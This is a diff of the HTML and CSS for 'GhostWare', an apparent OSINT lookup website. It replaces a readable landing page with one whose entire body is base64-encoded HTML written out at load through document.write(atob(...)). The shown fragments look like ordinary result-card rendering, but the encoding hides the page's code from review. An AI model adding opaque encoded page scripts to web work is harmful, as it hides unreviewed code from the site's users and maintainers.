-body { overflow-x: hidden; min-height: 100vh; display: flex; flex-direction: column; }
-
-/* ── Light theme for website ── */
-body.gw-light { --bg:#f5f5f7; --panel:#fff; --panel-2:#f0f0f4; --line:rgba(0,0,0,.1); --line-strong:rgba(0,0,0,.18); --txt:#111; --txt-dim:#444; --txt-faint:#888; }
-body.gw-light .gw-nav { background:rgba(255,255,255,0.82); border-bottom-color:rgba(0,0,0,.1); }
-body.gw-light #grid { opacity:.25; }
-body.gw-light .feat-card, body.gw-light .doc-row, body.gw-light .update-item { background:#fff; }
-body.gw-light .landing-title, body.gw-light .inner-page-title { color:#111; }
-body.gw-light .landing-subtitle, body.gw-light .inner-page-sub { color:#555; }
-body.gw-light .gw-nav-name { color:#111; }
-body.gw-light .gw-nav-links a { color:#444; }
-body.gw-light .gw-nav-links a:hover, body.gw-light .gw-nav-links a.active { color:#111; background:rgba(0,0,0,.04); }
-body.gw-light .gw-btn-ghost { color:#333; border-color:rgba(0,0,0,.2); }
-body.gw-light .gw-btn-ghost:hover { background:rgba(0,0,0,.05); }
-body.gw-light #grid { background-image: linear-gradient(rgba(0,0,0,.06) 1px, transparent 1px), linear-gradient(90deg, rgba(0,0,0,.06) 1px, transparent 1px); }
-
-/* ── Theme toggle button ── */
-.gw-theme-btn {
-  width: 34px; height: 34px; border-radius: 8px;
-  background: transparent; border: 1px solid var(--line);
-  display: flex; align-items: center; justify-content: center;
-  cursor: pointer; color: var(--txt-dim);
-  transition: background .15s, border-color .15s, color .15s;
-  flex-shrink: 0;
+/* ── Reset ── */
+*,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
+html,body{height:100%;overflow-x:hidden}
+
+/* ── Tokens ── */
+:root{
+  --bg:#09090b;
+  --surface:rgba(9,9,11,0.6);
+  --border:rgba(255,255,255,0.08);
+  --border-glow:rgba(255,255,255,0.18);
+  --bh:rgba(255,255,255,0.18);
+  --txt:#e4e4e7;--dim:#71717a;--faint:#3f3f46;
+  --good:#4ade80;--bad:#f87171;
+  --f:'Inter',system-ui,sans-serif;
+  --fd:'Space Grotesk','Inter',system-ui,sans-serif;
+  --m:'JetBrains Mono',ui-monospace,monospace;
+  --r:12px;
+  --ease:cubic-bezier(.2,.8,.2,1);
 }
-.gw-theme-btn:hover { background: rgba(255,255,255,0.06); border-color: var(--line-strong); color: var(--txt); }
-body.gw-light .gw-theme-btn:hover { background: rgba(0,0,0,.05); }
-.gw-theme-btn svg { width: 15px; height: 15px; stroke: currentColor; fill: none; stroke-width: 1.8; pointer-events: none; }
-#gw-icon-moon { display: block; }
-#gw-icon-sun  { display: none;  }
-body.gw-light #gw-icon-moon { display: none;  }
-body.gw-light #gw-icon-sun  { display: block; }
+body{font-family:var(--f);background:var(--bg);color:var(--txt);-webkit-font-smoothing:antialiased}
+
+/* ── Background ── */
+#grid{position:fixed;inset:-2px;z-index:0;pointer-events:none;
+  background-image:linear-gradient(rgba(255,255,255,0.023) 1px,transparent 1px),
+    linear-gradient(90deg,rgba(255,255,255,0.023) 1px,transparent 1px);
+  background-size:48px 48px;
+  mask-image:radial-gradient(ellipse 80% 80% at 50% 50%,#000 40%,transparent 100%)}
+#glow{position:fixed;inset:0;z-index:0;pointer-events:none;
+  background:radial-gradient(800px circle at var(--mx,50%) var(--my,50%),rgba(255,255,255,0.035),transparent 60%);
+  will-change:background}
 
 /* ── Nav ── */
-.gw-nav {
-  position: fixed; top: 0; left: 0; right: 0; z-index: 100;
-  height: 64px; display: flex; align-items: center; justify-content: space-between;
-  padding: 0 40px;
-  background: rgba(0,0,0,0.55);
-  backdrop-filter: blur(18px); -webkit-backdrop-filter: blur(18px);
-  border-bottom: 1px solid var(--line);
+nav{position:fixed;top:0;left:0;right:0;z-index:200;height:64px;
+  display:flex;align-items:center;justify-content:space-between;padding:0 40px;
+  background:rgba(9,9,11,0.55);backdrop-filter:blur(20px);-webkit-backdrop-filter:blur(20px);
+  border-bottom:1px solid var(--border)}
+.brand{display:flex;align-items:center;gap:10px;cursor:pointer;text-decoration:none}
+.brand .reaper{width:28px;height:28px;flex-shrink:0}
+.brand-name{font-family:var(--fd);font-size:16px;font-weight:700;letter-spacing:-0.01em;color:#fff}
+.brand-name .accent{color:var(--dim)}
+.nav-links{display:flex;align-items:center;gap:4px;list-style:none}
+.nav-links a{display:flex;align-items:center;gap:6px;padding:8px 14px;font-size:13px;
+  font-weight:500;color:var(--dim);border-radius:8px;text-decoration:none;cursor:pointer;
+  border:1px solid transparent;transition:color .2s var(--ease),background .2s var(--ease),border-color .2s var(--ease)}
+.nav-links a svg{width:14px;height:14px;stroke:currentColor;fill:none;stroke-width:2;flex-shrink:0;
+  transition:transform .2s var(--ease)}
+.nav-links a:hover{background:rgba(255,255,255,0.04);color:#fff}
+.nav-links a:hover svg{transform:translateY(-1px)}
+.nav-links a.on{color:#fff;background:rgba(255,255,255,0.06);border-color:var(--border)}
+.nav-r{display:flex;align-items:center;gap:10px}
+.btn-g{height:36px;padding:0 16px;border-radius:8px;background:transparent;border:1px solid var(--border);
+  font-size:13px;font-weight:500;color:var(--txt);font-family:var(--f);cursor:pointer;
+  transition:background .15s,border-color .15s}
+.btn-g:hover{background:rgba(255,255,255,0.04);border-color:var(--bh)}
+.btn-p{height:36px;padding:0 18px;border-radius:8px;background:#fff;border:none;
+  font-size:13px;font-weight:600;color:#09090b;font-family:var(--fd);cursor:pointer;
+  transition:background .15s,transform .15s;box-shadow:0 4px 12px rgba(255,255,255,0.08)}
+.btn-p:hover{background:#e4e4e7;transform:translateY(-1px)}
+
+/* ── Pages ── */
+main{position:relative;z-index:1;padding-top:64px;min-height:100vh}
+.page{display:none}
+.page.active{display:block}
+
+/* ── HOME — Split layout ── */
+#pg-home{min-height:calc(100vh - 64px);display:flex;align-items:center;padding:0 40px;gap:64px;max-width:1280px;margin:0 auto}
+.hero-left{flex:0 0 auto;max-width:480px;width:100%}
+.hero-badge{display:inline-flex;align-items:center;gap:6px;
+  background:rgba(255,255,255,0.04);border:1px solid var(--border);
+  padding:4px 12px;border-radius:999px;font-size:11px;font-weight:600;
+  letter-spacing:.06em;color:var(--dim);text-transform:uppercase;margin-bottom:20px}
+.badge-dot{width:6px;height:6px;border-radius:50%;background:var(--good);box-shadow:0 0 8px var(--good)}
+.hero-title{font-size:54px;font-weight:800;letter-spacing:-1.8px;color:#fff;line-height:1.05;margin-bottom:16px}
+.hero-title em{color:var(--dim);font-style:normal}
+.hero-sub{font-size:15px;color:var(--dim);line-height:1.65;margin-bottom:32px}
+.hero-btns{display:flex;gap:10px;flex-wrap:wrap;margin-bottom:40px}
+.hcta{height:42px;padding:0 22px;border-radius:10px;background:#fff;border:none;
+  font-size:13.5px;font-weight:700;color:#000;font-family:var(--f);cursor:pointer;
+  transition:background .15s,transform .15s;box-shadow:0 4px 18px rgba(255,255,255,0.1)}
+.hcta:hover{background:#e4e4e7;transform:translateY(-1px)}
+.hcta-g{height:42px;padding:0 22px;border-radius:10px;background:transparent;
+  border:1px solid var(--border);font-size:13.5px;font-weight:500;color:var(--txt);
+  font-family:var(--f);cursor:pointer;transition:background .15s,border-color .15s}
+.hcta-g:hover{background:rgba(255,255,255,0.04);border-color:var(--bh)}
+.hero-chips{display:flex;gap:7px;flex-wrap:wrap}
+.chip-feat{display:inline-flex;align-items:center;gap:5px;padding:5px 12px;border-radius:8px;
+  background:rgba(255,255,255,0.03);border:1px solid var(--border);font-size:11.5px;font-weight:500;color:var(--dim)}
+.chip-feat svg{width:12px;height:12px;stroke:currentColor;fill:none;stroke-width:2;flex-shrink:0}
+
+/* ── 3D Dashboard image ── */
+.hero-right{flex:1;min-width:0;display:flex;align-items:center;justify-content:center;perspective:1200px;perspective-origin:50% 50%}
+.img-3d-wrap{position:relative;width:100%;max-width:660px;cursor:grab;user-select:none;
+  transform-style:preserve-3d;
+  transform:rotateY(-8deg) rotateX(4deg);
+  transition:transform .08s linear;
+  will-change:transform}
+.img-3d-wrap:active{cursor:grabbing}
+.img-3d-wrap img{width:100%;border-radius:14px;
+  border:1px solid rgba(255,255,255,0.12);
+  box-shadow:0 40px 80px rgba(0,0,0,0.8),0 0 0 1px rgba(255,255,255,0.04),
+    inset 0 1px 0 rgba(255,255,255,0.08);
+  display:block}
+/* Gloss overlay */
+.img-3d-wrap::after{content:'';position:absolute;inset:0;border-radius:14px;
+  background:linear-gradient(135deg,rgba(255,255,255,0.06) 0%,transparent 50%,rgba(0,0,0,0.2) 100%);
+  pointer-events:none}
+
+/* ── Inner pages ── */
+.inner{max-width:820px;margin:0 auto;padding:52px 24px 72px}
+.pg-title{font-size:28px;font-weight:800;letter-spacing:-.5px;color:#fff;margin-bottom:6px}
+.pg-sub{font-size:13px;color:var(--dim);margin-bottom:36px;line-height:1.6}
+
+/* ── Updates ── */
+.ulist{display:grid;gap:10px}
+.ui{display:flex;gap:16px;align-items:flex-start;padding:16px 18px;
+  background:rgba(255,255,255,0.02);border:1px solid var(--border);
+  border-radius:var(--r);transition:border-color .15s}
+.ui:hover{border-color:var(--bh)}
+.ud{font-family:var(--m);font-size:10.5px;color:var(--faint);white-space:nowrap;padding-top:2px;min-width:66px}
+.ub h4{font-size:13px;font-weight:700;color:var(--txt);margin-bottom:4px}
+.ub p{font-size:12px;color:var(--dim);line-height:1.55}
+.ubadge{margin-left:auto;flex-shrink:0;align-self:flex-start;font-size:9px;font-weight:700;
+  letter-spacing:.08em;text-transform:uppercase;padding:3px 8px;border-radius:999px;
+  border:1px solid var(--border);color:var(--dim)}
+.ubadge.new{color:var(--good);border-color:rgba(74,222,128,.25)}
+.ubadge.fix{color:#fbbf24;border-color:rgba(251,191,36,.25)}
+
+/* ── OSINT Tools ── */
+#pg-tools{padding:52px 0 72px}
+.tools-wrap{max-width:840px;margin:0 auto;padding:0 24px}
+.ltabs{display:flex;gap:4px;flex-wrap:wrap;margin-bottom:28px;
+  border-bottom:1px solid var(--border);padding-bottom:0}
+.ltab{padding:8px 14px;font-size:12.5px;font-weight:500;color:var(--dim);
+  cursor:pointer;background:none;border:none;font-family:var(--f);
+  border-bottom:2px solid transparent;margin-bottom:-1px;transition:color .15s,border-color .15s}
+.ltab:hover{color:var(--txt)}
+.ltab.on{color:#fff;border-bottom-color:#fff}
+.lform{display:flex;gap:8px;margin-bottom:28px}
+.linput{flex:1;height:42px;padding:0 16px;background:rgba(255,255,255,0.04);
+  border:1px solid var(--border);border-radius:10px;font-size:14px;color:var(--txt);
+  font-family:var(--f);outline:none;transition:border-color .2s,background .2s}
+.linput::placeholder{color:var(--faint)}
+.linput:focus{border-color:var(--bh);background:rgba(255,255,255,0.06)}
+.lbtn{height:42px;padding:0 20px;border-radius:10px;background:#fff;border:none;
+  font-size:13px;font-weight:700;color:#000;font-family:var(--f);cursor:pointer;
+  transition:background .15s,transform .15s;white-space:nowrap}
+.lbtn:hover{background:#e4e4e7;transform:translateY(-1px)}
+.lbtn:disabled{background:rgba(255,255,255,0.15);color:rgba(0,0,0,0.4);cursor:not-allowed;transform:none}
+.rcard{background:rgba(255,255,255,0.02);border:1px solid var(--border);
+  border-radius:var(--r);overflow:hidden;animation:fu .2s ease}
+@keyframes fu{from{opacity:0;transform:translateY(8px)}to{opacity:1;transform:translateY(0)}}
+.rhead{display:flex;align-items:center;gap:14px;padding:18px 20px;border-bottom:1px solid var(--border)}
+.rav{width:42px;height:42px;border-radius:10px;background:rgba(255,255,255,0.06);
+  border:1px solid var(--border);display:flex;align-items:center;justify-content:center;
+  font-size:14px;font-weight:700;color:var(--dim);flex-shrink:0;overflow:hidden}
+.rav img{width:100%;height:100%;object-fit:cover;border-radius:10px}
+.rtitle{font-size:16px;font-weight:700;color:#fff;margin-bottom:2px}
+.rsub{font-size:12px;color:var(--dim)}
+.rgrid{display:grid;grid-template-columns:repeat(2,1fr)}
+.rrow{display:flex;flex-direction:column;gap:2px;padding:12px 20px;
+  border-bottom:1px solid var(--border);border-right:1px solid var(--border)}
+.rrow:nth-child(even){border-right:none}
+.rrow:last-child,.rrow:nth-last-child(2):nth-child(odd){border-bottom:none}
+.rk{font-size:11px;font-weight:500;color:var(--dim);text-transform:uppercase;letter-spacing:.04em}
+.rv{font-size:13px;font-weight:500;color:var(--txt);font-family:var(--m);word-break:break-all}
+.rv.good{color:var(--good)}.rv.bad{color:var(--bad)}
+.rchips{padding:16px 20px;border-top:1px solid var(--border)}
+.rchips-lbl{font-size:11px;font-weight:600;color:var(--dim);text-transform:uppercase;
+  letter-spacing:.04em;margin-bottom:10px}
+.rchips-list{display:flex;flex-wrap:wrap;gap:6px}
+.chip{padding:4px 10px;border-radius:999px;font-size:11.5px;font-weight:500;
+  border:1px solid var(--border);color:var(--dim)}
+.chip.on{color:#fff;border-color:rgba(255,255,255,0.25);background:rgba(255,255,255,0.06)}
+.lload{display:flex;align-items:center;justify-content:center;gap:10px;
+  padding:48px 20px;color:var(--dim);font-size:13px}
+.spin{width:18px;height:18px;border-radius:50%;border:2px solid rgba(255,255,255,0.1);
+  border-top-color:rgba(255,255,255,0.5);animation:sp .7s linear infinite}
+@keyframes sp{to{transform:rotate(360deg)}}
+.lerr{padding:16px 20px;border-radius:var(--r);
+  background:rgba(248,113,113,0.06);border:1px solid rgba(248,113,113,0.2);
+  color:var(--bad);font-size:13px}
+
+/* ── Responsive ── */
+@media(max-width:1024px){
+  #pg-home{flex-direction:column;padding:40px 24px;gap:48px;padding-top:40px}
+  .hero-left{max-width:100%}
+  .hero-right{width:100%}
 }
-.gw-nav-brand { display: flex; align-items: center; gap: 12px; cursor: pointer; text-decoration: none; }
-.gw-nav-brand .reaper { width: 28px; height: 28px; filter: drop-shadow(0 0 8px rgba(235,235,235,0.3)); transition: filter .3s; }
-.gw-nav-brand:hover .reaper { filter: drop-shadow(0 0 16px rgba(235,235,235,0.6)); }
-.gw-nav-name { font-weight: 800; font-size: 16px; letter-spacing: .5px; color: #fff; }
-.gw-nav-name span { color: #6a6a6a; font-weight: 500; }
-
-.gw-nav-links { display: flex; align-items: center; gap: 4px; list-style: none; }
-.gw-nav-links a {
-  display: flex; align-items: center; gap: 6px;
-  padding: 7px 13px; font-size: 13px; font-weight: 500;
-  color: var(--txt-dim); border-radius: 8px; text-decoration: none;
-  border: 1px solid transparent; cursor: pointer;
-  transition: color .15s, background .15s, border-color .15s;
+@media(max-width:768px){
+  nav{padding:0 20px}
+  .nav-links{display:none}
+  .hero-title{font-size:40px}
+  .inner{padding:36px 16px 56px}
+  .tools-wrap{padding:0 16px}
+  .ltab{padding:7px 10px;font-size:11.5px}
+  .rgrid{grid-template-columns:1fr}
+  .rrow{border-right:none}
+  .rrow:nth-last-child(2){border-bottom:1px solid var(--border)}
+  .rrow:last-child{border-bottom:none}
 }
-.gw-nav-links a svg { width: 14px; height: 14px; stroke: currentColor; fill: none; stroke-width: 2; flex-shrink: 0; }
-.gw-nav-links a:hover { background: rgba(255,255,255,0.04); color: #fff; }
-.gw-nav-links a.active { color: #fff; background: rgba(255,255,255,0.06); border-color: var(--line); }
-
-.gw-nav-right { display: flex; align-items: center; gap: 10px; }
-.gw-btn-ghost {
-  height: 36px; padding: 0 16px; border-radius: 8px;
-  background: transparent; border: 1px solid var(--line);
-  font-size: 13px; font-weight: 500; color: var(--txt);
-  cursor: pointer; font-family: var(--font);
-  transition: background .15s, border-color .15s;
-}
-.gw-btn-ghost:hover { background: rgba(255,255,255,0.04); border-color: var(--line-strong); }
-.gw-btn-primary {
-  height: 36px; padding: 0 18px; border-radius: 8px;
-  background: #e0e0e0; border: none;
-  font-size: 13px; font-weight: 700; color: #000;
-  cursor: pointer; font-family: var(--font);
-  transition: background .15s, transform .15s, box-shadow .15s;
-  box-shadow: 0 4px 14px rgba(255,255,255,0.08);
-}
-.gw-btn-primary:hover { background: #fff; transform: translateY(-1px); box-shadow: 0 6px 20px rgba(255,255,255,0.15); }
-
-/* ── Tab system ── */
-main { position: relative; z-index: 2; flex: 1; padding-top: 64px; }
-.tab-page { display: none; }
-.tab-page.active { display: block; }
-
-/* ── Home ── */
-#page-home {
-  display: flex; align-items: center; justify-content: center;
-  min-height: calc(100vh - 64px); padding: 40px 20px;
-}
-.landing-content { max-width: 800px; width: 100%; text-align: center; }
-.landing-title { font-size: 48px; font-weight: 800; color: var(--txt); margin: 0 0 16px; letter-spacing: -1px; }
-.landing-title .accent { color: var(--txt-dim); }
-.landing-subtitle { font-size: 17px; color: var(--txt-dim); margin: 0 0 36px; line-height: 1.5; }
-.landing-cta {
-  background: var(--panel-2); color: var(--txt);
-  padding: 13px 28px; border: 1px solid var(--line);
-  border-radius: 8px; font-size: 15px; font-weight: 600;
-  font-family: var(--font); cursor: pointer; margin-bottom: 48px;
-  transition: background .2s, border-color .2s, transform .2s, box-shadow .2s;
-}
-.landing-cta:hover { background: var(--panel); border-color: var(--line-strong); transform: translateY(-2px); box-shadow: 0 8px 25px rgba(255,255,255,0.08); }
-.world-map-img { width: 100%; max-width: 700px; height: auto; display: block; margin: 0 auto; border-radius: 12px; filter: sepia(0.15) hue-rotate(165deg) saturate(1.4) brightness(0.95); }
-
-/* ── Shared inner page layout ── */
-.inner-page { max-width: 860px; margin: 0 auto; padding: 52px 24px 64px; }
-.inner-page-title { font-size: 32px; font-weight: 800; letter-spacing: -.5px; color: var(--txt); margin-bottom: 8px; }
-.inner-page-sub { font-size: 14px; color: var(--txt-dim); margin-bottom: 40px; line-height: 1.6; }
-
-/* ── Features ── */
-.features-grid { display: grid; grid-template-columns: repeat(3,1fr); gap: 16px; }
-.feat-card { background: linear-gradient(180deg,var(--panel-2),var(--panel)); border: 1px solid var(--line); border-radius: var(--radius); padding: 22px 20px; transition: border-color .2s, transform .2s; }
-.feat-card:hover { border-color: var(--line-strong); transform: translateY(-3px); }
-.feat-icon { width: 36px; height: 36px; margin-bottom: 14px; display: flex; align-items: center; justify-content: center; border: 1px solid var(--line); border-radius: 9px; background: rgba(255,255,255,0.04); }
-.feat-icon svg { width: 18px; height: 18px; stroke: var(--txt-dim); fill: none; stroke-width: 2; }
-.feat-card h3 { font-size: 14px; font-weight: 700; color: var(--txt); margin-bottom: 6px; }
-.feat-card p  { font-size: 13px; color: var(--txt-dim); line-height: 1.55; }
-
-/* ── Docs ── */
-.docs-list { display: grid; gap: 10px; }
-.doc-row { display: flex; align-items: center; gap: 14px; padding: 16px 18px; background: linear-gradient(180deg,var(--panel-2),var(--panel)); border: 1px solid var(--line); border-radius: var(--radius); cursor: default; transition: border-color .2s, background .2s; }
-.doc-row:hover { border-color: var(--line-strong); background: rgba(255,255,255,0.03); }
-.doc-row-icon { flex-shrink: 0; opacity: .5; }
-.doc-row-icon svg { width: 18px; height: 18px; stroke: var(--txt); fill: none; stroke-width: 2; }
-.doc-row-body { flex: 1; }
-.doc-row-body h4 { font-size: 13.5px; font-weight: 600; color: var(--txt); margin-bottom: 3px; }
-.doc-row-body p  { font-size: 12px; color: var(--txt-dim); line-height: 1.5; }
-.doc-row-tag { font-family: var(--mono); font-size: 10px; letter-spacing: 1px; text-transform: uppercase; color: var(--txt-faint); border: 1px solid var(--line); border-radius: 999px; padding: 3px 9px; }
-
-/* ── Updates ── */
-.updates-list { display: grid; gap: 12px; }
-.update-item { display: flex; gap: 18px; align-items: flex-start; padding: 18px 20px; background: linear-gradient(180deg,var(--panel-2),var(--panel)); border: 1px solid var(--line); border-radius: var(--radius); transition: border-color .2s; }
-.update-item:hover { border-color: var(--line-strong); }
-.update-date { font-family: var(--mono); font-size: 11px; color: var(--txt-faint); white-space: nowrap; padding-top: 2px; min-width: 72px; }
-.update-body h4 { font-size: 13.5px; font-weight: 700; color: var(--txt); margin-bottom: 5px; }
-.update-body p  { font-size: 12.5px; color: var(--txt-dim); line-height: 1.55; }
-.update-badge { margin-left: auto; flex-shrink: 0; align-self: flex-start; font-size: 9.5px; font-weight: 700; letter-spacing: 1px; text-transform: uppercase; padding: 3px 8px; border-radius: 999px; border: 1px solid var(--line); color: var(--txt-dim); }
-.update-badge.new { color: #7dffa0; border-color: rgba(125,255,160,0.3); }
-.update-badge.fix { color: #f4c96a; border-color: rgba(244,201,106,0.3); }
-
-/* ── Responsive ── */
-@media (max-width: 768px) {
-  .gw-nav { padding: 0 20px; }
-  .gw-nav-links { display: none; }
-  .landing-title { font-size: 34px; }
-  .landing-subtitle { font-size: 15px; }
-  .inner-page { padding: 36px 16px 48px; }
-  .features-grid { grid-template-columns: 1fr 1fr; gap: 12px; }
-}
-@media (max-width: 480px) { .features-grid { grid-template-columns: 1fr; } }
 </style>
 </head>
 <body>
-<div id="grid"></div>
-<div id="aura"></div>
-<div id="glow"></div>
-
-<!-- NAV -->
-<nav class="gw-nav">
-  <a class="gw-nav-brand" data-tab="home">
-    <div class="reaper" data-reaper></div>
-    <span class="gw-nav-name">GHOST<span>WARE</span></span>
-  </a>
-
-  <ul class="gw-nav-links">
-    <li><a class="active" data-tab="home">
-      <svg viewBox="0 0 24 24"><path d="m3 9 9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/><polyline points="9 22 9 12 15 12 15 22"/></svg>Home
-    </a></li>
-    <li><a data-tab="updates">
-      <svg viewBox="0 0 24 24"><path d="M18 8A6 6 0 0 0 6 8c0 7-3 9-3 9h18s-3-2-3-9"/><path d="M13.73 21a2 2 0 0 1-3.46 0"/></svg>Updates
-    </a></li>
-    <li><a href="downloads/index.html">
-      <svg viewBox="0 0 24 24"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/><polyline points="7 10 12 15 17 10"/><line x1="12" y1="15" x2="12" y2="3"/></svg>Downloads
-    </a></li>
-  </ul>
-
-  <div class="gw-nav-right">
-    <button class="gw-theme-btn" id="gwThemeBtn" title="Toggle dark / light mode" aria-label="Toggle theme">
-      <svg id="gw-icon-moon" viewBox="0 0 24 24"><path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"/></svg>
-      <svg id="gw-icon-sun"  viewBox="0 0 24 24"><circle cx="12" cy="12" r="5"/><line x1="12" y1="1" x2="12" y2="3"/><line x1="12" y1="21" x2="12" y2="23"/><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"/><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"/><line x1="1" y1="12" x2="3" y2="12"/><line x1="21" y1="12" x2="23" y2="12"/><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"/><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"/></svg>
-    </button>
-    <button class="gw-btn-ghost"   onclick="location.href='auth.html'">Log in</button>
-    <button class="gw-btn-primary" onclick="location.href='downloads/index.html'">Download App</button>
-  </div>
-</nav>
-
-<!-- MAIN -->
-<main>
-
-  <!-- HOME -->
-  <div id="page-home" class="tab-page active">
-    <div class="landing-content">
-      <h1 class="landing-title">GHOSTWARE <span class="accent">Tools</span></h1>
-      <p class="landing-subtitle">Professional data management platform built for reliability and performance</p>
-      <button class="landing-cta" onclick="location.href='auth.html'">Get Started</button>
-      <img src="./assets/global-network.png" alt="Global Network" class="world-map-img" />
-    </div>
-  </div>
-
-  <!-- UPDATES -->
-  <div id="page-updates" class="tab-page">
-    <div class="inner-page">
-      <h2 class="inner-page-title">Updates</h2>
-      <p class="inner-page-sub">Latest changes, patches and platform announcements.</p>
-      <div class="updates-list">
-
-        <div class="update-item">
-          <div class="update-date">Jul 2025</div>
-          <div class="update-body"><h4>v1.1.0 — Desktop Client Released</h4><p>The GhostWare desktop app is now available for Windows. Includes offline mode, persistent workspaces and native notifications.</p></div>
-          <span class="update-badge new">New</span>
-        </div>
-
-        <div class="update-item">
-          <div class="update-date">Jun 2025</div>
-          <div class="update-body"><h4>Live Chat — Team Lobby</h4><p>Real-time chat is live inside the dashboard for all accounts. Supports typing indicators, message history and role badges.</p></div>
-          <span class="update-badge new">New</span>
-        </div>
-
-        <div class="update-item">
-          <div class="update-date">Jun 2025</div>
-          <div class="update-body"><h4>Lookup Rate Limits Increased</h4><p>All accounts now get 2× the previous hourly lookup quota. No action required — limits update automatically.</p></div>
-          <span class="update-badge fix">Patch</span>
-        </div>
-
-        <div class="update-item">
-          <div class="update-date">May 2025</div>
-          <div class="update-body"><h4>Report Builder Beta</h4><p>Build, preview and export structured OSINT reports directly from the dashboard. Beta access open to all users.</p></div>
-          <span class="update-badge new">New</span>
-        </div>
-
-        <div class="update-item">
-          <div class="update-date">May 2025</div>
-          <div class="update-body"><h4>Auth — Password Reset Flow Fixed</h4><p>Resolved an issue where the password reset confirmation step was not persisting on some browsers.</p></div>
-          <span class="update-badge fix">Fix</span>
-        </div>
-
-      </div>
-    </div>
-  </div>
-
-</main>
-
-<script src="./js/logo.js"></script>
-<script src="./js/effects.js"></script>
-<script>
-(function () {
-  'use strict';
-
-  // Inject reaper SVG into [data-reaper] placeholders
-  if (window.GW_REAPER_SVG) {
-    document.querySelectorAll('[data-reaper]').forEach(function (el) {
-      el.innerHTML = window.GW_REAPER_SVG;
-    });
-  }
-
-  // Wire sounds
-  window.GWWire();
-
-  // ── Dark / Light theme toggle ──
-  var THEME_KEY = 'gw_website_theme';
-  function applyTheme(t) {
-    document.body.classList.toggle('gw-light', t === 'light');
-    localStorage.setItem(THEME_KEY, t);
-  }
-  applyTheme(localStorage.getItem(THEME_KEY) === 'light' ? 'light' : 'dark');
-
-  var themeBtn = document.getElementById('gwThemeBtn');
-  if (themeBtn) {
-    themeBtn.addEventListener('click', function () {
-      var isLight = document.body.classList.contains('gw-light');
-      applyTheme(isLight ? 'dark' : 'light');
-    });
-  }
-
-  // ── Tab switcher (home + updates only) ──
-  var TABS = ['home', 'updates'];
-  var pages = {};
-  TABS.forEach(function (k) { pages[k] = document.getElementById('page-' + k); });
-
-  var links = document.querySelectorAll('[data-tab]');
-
-  function switchTab(name) {
-    if (!pages[name]) return;
-    TABS.forEach(function (k) {
-      var p = pages[k];
-      if (p) p.classList.toggle('active', k === name);
-    });
-    links.forEach(function (a) {
-      a.classList.toggle('active', a.dataset.tab === name);
-    });
-    window.scrollTo(0, 0);
-  }
-
-  links.forEach(function (a) {
-    a.addEventListener('click', function (e) {
-      e.preventDefault();
-      if (a.dataset.tab) switchTab(a.dataset.tab);
-    });
-  });
-
-  var hash = location.hash.replace('#', '');
-  if (TABS.indexOf(hash) !== -1) switchTab(hash);
-})();
-</script>
+<script>document.write(decodeURIComponent(escape(atob("[base64]/[base64]/YDxpbWcgc3JjPSIke2VzYyhkLmF2YXRhcil9IiBhbHQ9IiIgbG9hZGluZz0ibGF6eSIgb25lcnJvcj0idGhpcy5zdHlsZS5kaXNwbGF5PSdub25lJyIvPmA6KGVzYyhkLmluaXRpYWx8fCc/JykpOwogIGxldCBjaD0nJzsKICBpZihkLmNoaXBzKXtjb25zdCBjaT1kLmNoaXBzLml0ZW1zLm1hcChjPT5gPHNwYW4gY2xhc3M9ImNoaXAke2Mub24/[base64]"))));</script>
 </body>
-</html>
+</html>
